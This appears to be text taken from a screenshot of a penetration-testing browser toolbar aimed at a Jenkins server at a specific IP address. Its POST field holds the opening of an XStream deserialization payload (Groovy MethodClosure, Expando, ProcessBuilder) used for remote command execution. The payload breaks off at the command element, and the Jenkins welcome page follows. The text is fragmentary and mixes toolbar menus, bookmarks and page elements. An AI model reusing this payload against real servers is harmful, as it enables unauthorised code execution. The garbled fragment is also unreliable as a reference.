 178.18.120.133:8181
搜索
访问最多 新手上路 兼职招聘-V-大学 Wooyun公开漏洞查...
INT SQL XSS Encryption Encoding Other
Load URL http://178.18.120.133:8181/createItem?name=qt-sec
Split URL
Execute
Enable Post data Enable Referrer
Post data
<org.codehaus.groovy.runtime.MethodClosure>
<delegate class="groovy.util.Expando" reference="../../../.."/>
<owner class="java.lang.ProcessBuilder">
<command>
Jenkins
search
test | log out
Jenkins
ENABLE AUTO REFRESH
New Item
People
Build History
My Views
Welcome to Jenkins!
Please create new jobs to get started.
Build Queue
No builds in the queue.
Build Executor Status